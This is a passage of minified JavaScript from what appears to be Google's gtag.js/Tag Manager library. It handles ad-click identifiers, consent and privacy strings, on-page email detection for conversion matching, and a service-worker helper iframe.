Bu();bp(function(){a();Zo(b)||jn(a,b)},b)},Bu=function(){return[L.m.V,L.m.W]},Cu=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Du=/^www\.googleadservices\.com$/,Hu=/^gad_source[_=](\d+)$/;function Mu(){return jp("dedupe_gclid",function(){return $r()})};var Nu=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Ou=/^www.googleadservices.com$/;function Pu(a){a||(a=Qu());return a.aq?!1:a.Yo||a.Zo||a.cp||a.ap||a.Qf||a.Lo||a.bp||a.Qo?!0:!1}function Qu(){var a={},b=Fs(!0);a.aq=!!b._up;var c=$t();a.Yo=c.aw!==void 0;a.Zo=c.dc!==void 0;a.cp=c.wbraid!==void 0;a.ap=c.gbraid!==void 0;a.bp=c.gclsrc==="aw.ds";a.Qf=zu().Qf;var d=y.referrer?Bk(Hk(y.referrer),"host"):"";a.Qo=Nu.test(d);a.Lo=Ou.test(d);return a};function Ru(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Su(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Tu(){return["ad_storage","ad_user_data"]}function Uu(a){if(E(38)&&!$n(Vn.xl)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Ru(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(Zn(Vn.xl,function(d){d.gclid&&du(d.gclid,a)}),Su(c)||O(178))})}catch(c){O(177)}};hn(function(){Dt(Tu())?b():jn(b,Tu())},Tu())}};var Vu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];
function Wu(){if(E(119)){if($n(Vn.Bf))return O(176),Vn.Bf;if($n(Vn.zl))return O(170),Vn.Bf;var a=Bl();if(!a)O(171);else if(a.opener){var b=function(e){if(Vu.includes(e.origin)){e.data.action==="gcl_transfer"&&e.data.gadSource?Zn(Vn.Bf,{gadSource:e.data.gadSource}):O(173);var f;(f=e.stopImmediatePropagation)==null||f.call(e);Jq(a,"message",b)}else O(172)};if(Iq(a,"message",b)){Zn(Vn.zl,!0);for(var c=k(Vu),d=c.next();!d.done;d=c.next())a.opener.postMessage({action:"gcl_setup"},d.value);O(174);return Vn.Bf}O(175)}}}
;var Xu=function(){this.D=this.gppString=void 0};Xu.prototype.reset=function(){this.D=this.gppString=void 0};var Yu=new Xu;var Zu=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),$u=/^~?[\w-]+(?:\.~?[\w-]+)*$/,av=/^\d+\.fls\.doubleclick\.net$/,bv=/;gac=([^;?]+)/,cv=/;gacgb=([^;?]+)/;
function dv(a,b){if(av.test(y.location.host)){var c=y.location.href.match(b);return c&&c.length===2&&c[1].match(Zu)?Ak(c[1])||"":""}for(var d=[],e=k(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],m=a[g],n=0;n<m.length;n++)h.push(m[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function ev(a,b,c){for(var d=Dt(Ct())?et("_gac_gb",!0):{},e=[],f=!1,g=k(Object.keys(d)),h=g.next();!h.done;h=g.next()){var m=h.value,n=su("_gac_gb_"+m,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(m+":"+n.join(","))}return{Ko:f?e.join(";"):"",Jo:dv(d,cv)}}function fv(a){var b=y.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match($u)?b[1]:void 0}
function gv(a){var b=ng(9),c={},d,e,f;av.test(y.location.host)&&(d=fv("gclgs"),e=fv("gclst"),b&&(f=fv("gcllp")));if(d&&e&&(!b||f))c.uh=d,c.xh=e,c.wh=f;else{var g=tb(),h=Lt((a||"_gcl")+"_gs"),m=h.map(function(q){return q.gclid}),n=h.map(function(q){return g-q.timestamp}),p=[];b&&(p=h.map(function(q){return q.yd}));m.length>0&&n.length>0&&(!b||p.length>0)&&(c.uh=m.join("."),c.xh=n.join("."),b&&p.length>0&&(c.wh=p.join(".")))}return c}
function hv(a,b,c,d){d=d===void 0?!1:d;if(av.test(y.location.host)){var e=fv(c);if(e){if(d){var f=new ut;vt(f,2);vt(f,3);return e.split(".").map(function(h){return{gclid:h,Ba:f,zb:[1]}})}return e.split(".").map(function(h){return{gclid:h}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Wt(g):Gt(g)}if(b==="wbraid")return Gt((a||"_gcl")+"_gb");if(b==="braids")return It({prefix:a})}return[]}function iv(a){return av.test(y.location.host)?!(fv("gclaw")||fv("gac")):wu(a)}
function jv(a,b,c){var d;d=c?tu(a,b):su((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};function kv(){var a=l.__uspapi;if(db(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var pv=function(a){if(a.eventName===L.m.ra&&R(a,Q.C.da)===N.K.Ia)if(E(24)){T(a,Q.C.ee,P(a.F,L.m.ya)!=null&&P(a.F,L.m.ya)!==!1&&!Zo([L.m.V,L.m.W]));var b=lv(a),c=P(a.F,L.m.Ra)!==!1;c||V(a,L.m.Rh,"1");var d=Jt(b.prefix),e=R(a,Q.C.gh);if(!R(a,Q.C.ja)&&!R(a,Q.C.Ff)&&!R(a,Q.C.de)){var f=P(a.F,L.m.Db),g=P(a.F,L.m.Sa)||{};mv({je:c,se:g,ve:f,Qc:b});if(!e&&!xu(d)){a.isAborted=!0;return}}if(e)a.isAborted=!0;else{V(a,L.m.ed,L.m.Vc);if(R(a,Q.C.ja))V(a,L.m.ed,L.m.Rm),V(a,L.m.ja,"1");else if(R(a,Q.C.Ff))V(a,L.m.ed,
L.m.dn);else if(R(a,Q.C.de))V(a,L.m.ed,L.m.Ym);else{var h=$t();V(a,L.m.Wc,h.gclid);V(a,L.m.bd,h.dclid);V(a,L.m.pk,h.gclsrc);nv(a,L.m.Wc)||nv(a,L.m.bd)||(V(a,L.m.Pd,h.wbraid),V(a,L.m.Ee,h.gbraid));V(a,L.m.Wa,y.referrer?Bk(Hk(y.referrer),"host"):"");V(a,L.m.Ca,Eu());if(E(27)&&mc){var m=Bk(Hk(mc),"host");m&&V(a,L.m.Wk,m)}if(!R(a,Q.C.de)){var n=zu(),p=n.Yl;V(a,L.m.Ce,n.Qf);V(a,L.m.De,p)}V(a,L.m.Jc,zl(!0));var q=Qu();Pu(q)&&V(a,L.m.gd,"1");V(a,L.m.rk,Mu());Fs(!1)._up==="1"&&V(a,L.m.Nk,"1")}Mn=!0;V(a,L.m.Cb);
V(a,L.m.Lb);var r=Zo([L.m.V,L.m.W]);r&&(V(a,L.m.Cb,ov()),c&&(Ts(b),V(a,L.m.Lb,Rs[Us(b.prefix)])));V(a,L.m.nc);V(a,L.m.nb);if(!nv(a,L.m.Wc)&&!nv(a,L.m.bd)&&iv(d)){var t=Ht(b);t.length>0&&V(a,L.m.nc,t.join("."))}else if(!nv(a,L.m.Pd)&&r){var u=Ft(d+"_aw");u.length>0&&V(a,L.m.nb,u.join("."))}E(31)&&V(a,L.m.Pk,Oc());a.F.isGtmEvent&&(a.F.D[L.m.Fa]=xq.D[L.m.Fa]);lr(a.F)?V(a,L.m.xc,!1):V(a,L.m.xc,!0);T(a,Q.C.mg,!0);var v=kv();v!==void 0&&V(a,L.m.qf,v||"error");var w=fr();w&&V(a,L.m.fd,w);if(E(137))try{var x=
Intl.DateTimeFormat().resolvedOptions().timeZone;V(a,L.m.ii,x||"-")}catch(F){V(a,L.m.ii,"e")}var z=er();z&&V(a,L.m.kd,z);var C=Yu.gppString;C&&V(a,L.m.Ve,C);var D=Yu.D;D&&V(a,L.m.Ue,D);T(a,Q.C.Ja,!1)}}else a.isAborted=!0},lv=function(a){var b={prefix:P(a.F,L.m.Nb)||P(a.F,L.m.jb),domain:P(a.F,L.m.ob),ac:P(a.F,L.m.pb),flags:P(a.F,L.m.wb)};a.F.isGtmEvent&&(b.path=P(a.F,L.m.Ob));return b},qv=function(a,b){var c,d,e,f,g,h,m,n;c=a.je;d=a.se;e=a.ve;f=a.Pa;g=a.F;h=a.te;m=a.Sq;n=a.Cm;mv({je:c,se:d,ve:e,Qc:b});
c&&m!==!0&&(n!=null?n=String(n):n=void 0,Gu(b,f,g,h,n))},rv=function(a,b){if(!R(a,Q.C.de)){var c=Wu();if(c){var d=$n(c),e=function(g){T(a,Q.C.de,!0);var h=nv(a,L.m.Ce),m=nv(a,L.m.De);V(a,L.m.Ce,String(g.gadSource));V(a,L.m.De,6);T(a,Q.C.ja);T(a,Q.C.Ff);V(a,L.m.ja);b();V(a,L.m.Ce,h);V(a,L.m.De,m);T(a,Q.C.de,!1)};if(d)e(d);else{var f=void 0;f=ao(c,function(g,h){e(h);bo(c,f)})}}}},mv=function(a){var b,c,d,e;b=a.je;c=a.se;d=a.ve;e=a.Qc;b&&(Ps(c[L.m.Vd],!!c[L.m.la])&&(fu(sv,e),hu(e),bt(e)),zl()!==2?(cu(e),
Uu(e)):au(e),lu(sv,e),mu(e));c[L.m.la]&&(ju(sv,c[L.m.la],c[L.m.Mc],!!c[L.m.uc],e.prefix),ku(c[L.m.la],c[L.m.Mc],!!c[L.m.uc],e.prefix),ct(Us(e.prefix),c[L.m.la],c[L.m.Mc],!!c[L.m.uc],e),ct("FPAU",c[L.m.la],c[L.m.Mc],!!c[L.m.uc],e));d&&(E(101)?ou(tv):ou(uv));qu(uv)},vv=function(a,b,c,d){var e,f,g;e=a.Dm;f=a.callback;g=a.bm;if(typeof f==="function")if(e===L.m.nb&&g===void 0){var h=d(b.prefix,c);h.length===0?f(void 0):h.length===1?f(h[0]):f(h)}else e===L.m.Lb?(O(65),Ts(b,!1),f(Rs[Us(b.prefix)])):f(g)},
wv=function(a,b){Array.isArray(b)||(b=[b]);var c=R(a,Q.C.da);return b.indexOf(c)>=0},sv=["aw","dc","gb"],uv=["aw","dc","gb","ag"],tv=["aw","dc","gb","ag","gad_source"];function xv(a){var b=P(a.F,L.m.Lc),c=P(a.F,L.m.Kc);b&&!c?(a.eventName!==L.m.ra&&a.eventName!==L.m.Ld&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)}function yv(a){var b=Zo(L.m.V)?ip.pscdl:"denied";b!=null&&V(a,L.m.Bg,b)}function zv(a){var b=zl(!0);V(a,L.m.Jc,b)}
function Av(a){wr()&&V(a,L.m.Td,1)}function ov(){var a=y.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&Ak(a.substring(0,b))===void 0;)b--;return Ak(a.substring(0,b))||""}function Bv(a){Cv(a,"ce",P(a.F,L.m.pb))}function Cv(a,b,c){nv(a,L.m.Wd)||V(a,L.m.Wd,{});nv(a,L.m.Wd)[b]=c}function Dv(a){T(a,Q.C.Ef,Sm.Z.Ea)}function Ev(a){var b=ab("GTAG_EVENT_FEATURE_CHANNEL");b&&(V(a,L.m.We,b),Za.GTAG_EVENT_FEATURE_CHANNEL=Ej)}
function Fv(a){var b=Op(a.F,L.m.sc);b&&V(a,L.m.sc,b)}function Gv(a,b){b=b===void 0?!1:b;if(E(108)){var c=R(a,Q.C.Cf);if(c)if(c.indexOf(a.target.destinationId)<0){if(T(a,Q.C.Qj,!1),b||!Hv(a,"custom_event_accept_rules",!1))a.isAborted=!0}else T(a,Q.C.Qj,!0)}}function Iv(a){E(166)&&Zk&&(Mn=!0,a.eventName===L.m.ra?Tn(a.F,a.target.id):(R(a,Q.C.Gd)||(Pn[a.target.id]=!0),qp(R(a,Q.C.Za))))};function Rv(a,b,c,d){var e=wc(),f;if(e===1)a:{var g=Uj;g=g.toLowerCase();for(var h="https://"+g,m="http://"+g,n=1,p=y.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(m)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==l.location.protocol?a:b)+c};function cw(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return nv(a,b)},setHitData:function(b,c){V(a,b,c)},setHitDataIfNotDefined:function(b,c){nv(a,b)===void 0&&V(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return R(a,b)},setMetadata:function(b,c){T(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return P(a.F,b)},Xb:function(){return a},getHitKeys:function(){return Object.keys(a.D)}}};var ew=function(a){var b=dw[om?a.target.destinationId:Dm(a.target.destinationId)];if(!a.isAborted&&b)for(var c=cw(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},fw=function(a,b){var c=dw[a];c||(c=dw[a]=[]);c.push(b)},dw={};function jw(a,b){return arguments.length===1?kw("set",a):kw("set",a,b)}function lw(a,b){return arguments.length===1?kw("config",a):kw("config",a,b)}function mw(a,b,c){c=c||{};c[L.m.hd]=a;return kw("event",b,c)}function kw(){return arguments};var ow=function(){this.messages=[];this.D=[]};ow.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=Object.assign({},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(h){}};ow.prototype.listen=function(a){this.D.push(a)};
ow.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};ow.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function pw(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.C.Za]=$f.canonicalContainerId;qw().enqueue(a,b,c)}
function rw(){var a=sw;qw().listen(a)}function qw(){return jp("mb",function(){return new ow})};var tw,uw=!1;function vw(){uw=!0;tw=tw||{}}function ww(a){uw||vw();return tw[a]};function xw(){var a=l.screen;return{width:a?a.width:0,height:a?a.height:0}}
function yw(a){if(y.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!l.getComputedStyle)return!0;var c=l.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=l.getComputedStyle(d,null))}return!1}
var Iw=function(a){return a.tagName+":"+a.isVisible+":"+a.ka.length+":"+Hw.test(a.ka)},fx=function(a){a=a||{pe:!0,qe:!0,Gh:void 0};a.Vb=a.Vb||{email:!0,phone:!1,address:!1};var b=Jw(a),c=Kw[b];if(c&&tb()-c.timestamp<200)return c.result;var d=Lw(),e=d.status,f=[],g,h,m=[];if(!E(33)){if(a.Vb&&a.Vb.email){var n=Mw(d.elements);f=Nw(n,a&&a.Mf);g=Ow(f);n.length>10&&(e="3")}!a.Gh&&g&&(f=[g]);for(var p=0;p<f.length;p++)m.push(Pw(f[p],!!a.pe,!!a.qe));m=m.slice(0,10)}else if(a.Vb){}g&&(h=Pw(g,!!a.pe,!!a.qe));var F={elements:m,
Fj:h,status:e};Kw[b]={timestamp:tb(),result:F};return F},gx=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},ix=function(a){var b=hx(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},hx=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():
void 0}},ex=function(a,b,c){var d=a.element,e={ka:a.ka,type:a.xa,tagName:d.tagName};b&&(e.querySelector=jx(d));c&&(e.isVisible=!yw(d));return e},Pw=function(a,b,c){return ex({element:a.element,ka:a.ka,xa:dx.jc},b,c)},Jw=function(a){var b=!(a==null||!a.pe)+"."+!(a==null||!a.qe);a&&a.Mf&&a.Mf.length&&(b+="."+a.Mf.join("."));a&&a.Vb&&(b+="."+a.Vb.email+"."+a.Vb.phone+"."+a.Vb.address);return b},Ow=function(a){if(a.length!==0){var b;b=kx(a,function(c){return!lx.test(c.ka)});b=kx(b,function(c){return c.element.tagName.toUpperCase()===
"INPUT"});b=kx(b,function(c){return!yw(c.element)});return b[0]}},Nw=function(a,b){if(!b||b.length===0)return a;for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&vi(a[d].element,g)){e=!1;break}}e&&c.push(a[d])}return c},kx=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},jx=function(a){var b;if(a===y.body)b="body";else{var c;if(a.id)c="#"+a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===
a){e=g+1;break a}e=-1}else e=1}d=jx(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},Mw=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(mx);if(f){var g=f[0],h;if(l.location){var m=Dk(l.location,"host",!0);h=g.toLowerCase().indexOf(m)>=0}else h=!1;h||b.push({element:d,ka:g})}}}return b},Lw=function(){var a=[],b=y.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),
d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(nx.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(ox.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||E(33)&&px.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},qx=!1;var mx=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
Hw=/@(gmail|googlemail)\./i,lx=/support|noreply/i,nx="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),ox=["BR"],rx=kg('',2),dx={jc:"1",sd:"2",nd:"3",rd:"4",ye:"5",Af:"6",ih:"7",Pi:"8",Ih:"9",Gi:"10"},Kw={},px=["INPUT","SELECT"],sx=hx(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
var Sx=function(a,b,c){var d={};Rx(a,L.m.Ki,(d[b]=c,d))},Tx=function(a,b){var c=Hv(a,L.m.Hg,a.F.J[L.m.Hg]);if(c&&c[b||a.eventName]!==void 0)return c[b||a.eventName]},Ux=function(a){var b=R(a,Q.C.Oa);if($c(b))return b},Vx=function(a){if(R(a,Q.C.ae)||!Pk(a.F))return!1;if(!P(a.F,L.m.jd)){var b=P(a.F,L.m.Rd);return b===!0||b==="true"}return!0},Wx=function(a){return Hv(a,L.m.Ud,P(a.F,L.m.Ud))||!!Hv(a,"google_ng",!1)};var Wf;var Xx=Number('')||5,Yx=Number('')||50,Zx=ib();
var ay=function(a,b){a&&($x("sid",a.targetId,b),$x("cc",a.clientCount,b),$x("tl",a.totalLifeMs,b),$x("hc",a.heartbeatCount,b),$x("cl",a.clientLifeMs,b))},$x=function(a,b,c){b!=null&&c.push(a+"="+b)},by=function(){var a=y.referrer;if(a){var b;return Bk(Hk(a),"host")===((b=l.location)==null?void 0:b.host)?1:2}return 0},dy=function(){this.T=cy;this.O=0};dy.prototype.J=function(a,b,c,d){var e=by(),f,g=[];f=l===l.top&&e!==0&&b?(b==null?void 0:b.clientCount)>
1?e===2?1:2:e===2?0:3:4;a&&$x("si",a.Wf,g);$x("m",0,g);$x("iss",f,g);$x("if",c,g);ay(b,g);d&&$x("fm",encodeURIComponent(d.substring(0,Yx)),g);this.R(g);};dy.prototype.D=function(a,b,c,d,e){var f=[];$x("m",1,f);$x("s",a,f);$x("po",by(),f);b&&($x("st",b.state,f),$x("si",b.Wf,f),$x("sm",b.ig,f));ay(c,f);$x("c",d,f);e&&$x("fm",encodeURIComponent(e.substring(0,Yx)),f);this.R(f);};
dy.prototype.R=function(a){a=a===void 0?[]:a;!Yk||this.O>=Xx||($x("pid",Zx,a),$x("bc",++this.O,a),a.unshift("ctid="+$f.ctid+"&t=s"),this.T("https://www.googletagmanager.com/a?"+a.join("&")))};var ey=Number('')||500,fy=Number('')||5E3,gy=Number('20')||10,hy=Number('')||5E3;function iy(a){return a.performance&&a.performance.now()||Date.now()}
var jy=function(a,b){var c;var d=function(e,f,g){g=g===void 0?{gm:function(){},hm:function(){},fm:function(){},onFailure:function(){}}:g;this.co=e;this.D=f;this.O=g;this.fa=this.ma=this.heartbeatCount=this.bo=0;this.jh=!1;this.J={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.Wf=iy(this.D);this.ig=iy(this.D);this.T=10};d.prototype.init=function(){this.R(1);this.Na()};d.prototype.getState=function(){return{state:this.state,
Wf:Math.round(iy(this.D)-this.Wf),ig:Math.round(iy(this.D)-this.ig)}};d.prototype.R=function(e){this.state!==e&&(this.state=e,this.ig=iy(this.D))};d.prototype.Nl=function(){return String(this.bo++)};d.prototype.Na=function(){var e=this;this.heartbeatCount++;this.rb({type:0,clientId:this.id,requestId:this.Nl(),maxDelay:this.mh()},function(f){if(f.type===0){var g;if(((g=f.failure)==null?void 0:g.failureType)!=null)if(f.stats&&(e.stats=f.stats),e.fa++,f.isDead||e.fa>gy){var h=f.isDead&&f.failure.failureType;
e.T=h||10;e.R(4);e.Zn();var m,n;(n=(m=e.O).fm)==null||n.call(m,{failureType:h||10,data:f.failure.data})}else e.R(3),e.Pl();else{if(e.heartbeatCount>f.stats.heartbeatCount+gy){e.heartbeatCount=f.stats.heartbeatCount;var p,q;(q=(p=e.O).onFailure)==null||q.call(p,{failureType:13})}e.stats=f.stats;var r=e.state;e.R(2);if(r!==2)if(e.jh){var t,u;(u=(t=e.O).hm)==null||u.call(t)}else{e.jh=!0;var v,w;(w=(v=e.O).gm)==null||w.call(v)}e.fa=0;e.eo();e.Pl()}}})};d.prototype.mh=function(){return this.state===2?
fy:ey};d.prototype.Pl=function(){var e=this;this.D.setTimeout(function(){e.Na()},Math.max(0,this.mh()-(iy(this.D)-this.ma)))};d.prototype.io=function(e,f,g){var h=this;this.rb({type:1,clientId:this.id,requestId:this.Nl(),command:e},function(m){if(m.type===1)if(m.result)f(m.result);else{var n,p,q,r={failureType:(q=(n=m.failure)==null?void 0:n.failureType)!=null?q:12,data:(p=m.failure)==null?void 0:p.data},t,u;(u=(t=h.O).onFailure)==null||u.call(t,r);g(r)}})};d.prototype.rb=function(e,f){var g=this;
if(this.state===4)e.failure={failureType:this.T},f(e);else{var h=this.state!==2&&e.type!==0,m=e.requestId,n,p=this.D.setTimeout(function(){var r=g.J[m];r&&g.yf(r,7)},(n=e.maxDelay)!=null?n:hy),q={request:e,vm:f,om:h,tp:p};this.J[m]=q;h||this.sendRequest(q)}};d.prototype.sendRequest=function(e){this.ma=iy(this.D);e.om=!1;this.co(e.request)};d.prototype.eo=function(){for(var e=k(Object.keys(this.J)),f=e.next();!f.done;f=e.next()){var g=this.J[f.value];g.om&&this.sendRequest(g)}};d.prototype.Zn=function(){for(var e=
k(Object.keys(this.J)),f=e.next();!f.done;f=e.next())this.yf(this.J[f.value],this.T)};d.prototype.yf=function(e,f){this.Fb(e);var g=e.request;g.failure={failureType:f};e.vm(g)};d.prototype.Fb=function(e){delete this.J[e.request.requestId];this.D.clearTimeout(e.tp)};d.prototype.Wo=function(e){this.ma=iy(this.D);var f=this.J[e.requestId];if(f)this.Fb(f),f.vm(e);else{var g,h;(h=(g=this.O).onFailure)==null||h.call(g,{failureType:14})}};c=new d(a,l,b);return c};var ky;
var ly=function(){ky||(ky=new dy);return ky},cy=function(a){rn(tn(Sm.Z.Oc),function(){zc(a)})},my=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},ny=function(a){var b=a,c=Hj.ma;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var d;try{d=new URL(a)}catch(e){return null}return d.protocol!=="https:"?null:d},oy=function(a){var b=$n(Vn.Gl);return b&&b[a]},py=function(a,
b,c,d,e){var f=this;this.J=d;this.T=this.R=!1;this.fa=null;this.initTime=c;this.D=15;this.O=this.so(a);l.setTimeout(function(){f.initialize()},1E3);A(function(){f.jp(a,b,e)})};aa=py.prototype;aa.delegate=function(a,b,c){this.getState()!==2?(this.J.D(this.D,{state:this.getState(),Wf:this.initTime,ig:Math.round(tb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.O.io(a,b,c)};aa.getState=function(){return this.O.getState().state};aa.jp=function(a,b,c){var d=l.location.origin,e=this,
f=xc();try{var g=f.contentDocument.createElement("iframe"),h=a.pathname,m=h[h.length-1]==="/"?a.toString():a.toString()+"/",n=b?my(h):"",p;E(133)&&(p={sandbox:"allow-same-origin allow-scripts"});xc(m+"sw_iframe.html?origin="+encodeURIComponent(d)+n+(c?"&e=1":""),void 0,p,void 0,g);var q=function(){f.contentDocument.body.appendChild(g);g.addEventListener("load",function(){e.fa=g.contentWindow;f.contentWindow.addEventListener("message",function(r){r.origin===a.origin&&e.O.Wo(r.data)});e.initialize()})};
f.contentDocument.readyState==="complete"?q():f.contentWindow.addEventListener("load",function(){q()})}catch(r){f.parentElement.removeChild(f),this.D=11,this.J.J(void 0,void 0,this.D,r.toString())}};aa.so=function(a){var b=this,c=jy(function(d){var e;(e=b.fa)==null||e.postMessage(d,a.origin)},{gm:function(){b.R=!0;b.J.J(c.getState(),c.stats)},hm:function(){},fm:function(d){b.R?(b.D=(d==null?void 0:d.failureType)||10,b.J.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:
d.failureType)||4,b.J.J(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.J.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};aa.initialize=function(){this.T||this.O.init();this.T=!0};function qy(){var a=Zf(Wf.D,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function ry(a,b,c){c=c===void 0?!1:c;var d=l.location.origin;if(!d||!qy()||E(168))return;ck()&&(a=""+d+bk()+"/_/service_worker");var e=ny(a);if(e===null||oy(e.origin))return;if(!kc()){ly().J(void 0,void 0,6);return}var f=new py(e,!!a,b||Math.round(tb()),ly(),c),g;a:{var h=Vn.Gl,m={},n=Yn(h);if(!n){n=Yn(h,!0);if(!n){g=void 0;break a}n.set(m)}g=n.get()}g[e.origin]=f;}
var sy=function(a,b,c,d){var e;if((e=oy(a))==null||!e.delegate){var f=kc()?16:6;ly().D(f,void 0,void 0,b.commandType);d({failureType:f});return}oy(a).delegate(b,c,d);};
function ty(a,b,c,d,e){var f=ny();if(f===null){d(kc()?16:6);return}var g,h=(g=oy(f.origin))==null?void 0:g.initTime,m=Math.round(tb()),n={commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?m-h:void 0}};e&&(n.params.encryptionKeyString=e);sy(f.origin,n,function(p){c(p)},function(p){d(p.failureType)});}
function uy(a,b,c,d){var e=ny(a);if(e===null){d("_is_sw=f"+(kc()?16:6)+"te");return}var f=b?1:0,g=Math.round(tb()),h,m=(h=oy(e.origin))==null?void 0:h.initTime,n=m?g-m:void 0,p=!1;E(169)&&(p=!0);sy(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,suppressSuccessCallback:p,sinceInit:n,attributionReporting:!0,referer:l.location.href}},function(){},function(q){var r="_is_sw=f"+q.failureType,t,u=(t=oy(e.origin))==
null?void 0:t.getState();u!==void 0&&(r+="s"+u);d(n?r+("t"+n):r+"te")});};var vy="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function wy(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function xy(){var a=l.google_tag_data,b;if(a!=null&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function yy(){var a,b;return(b=(a=l.google_tag_data)==null?void 0:a.uach_promise)!=null?b:null}
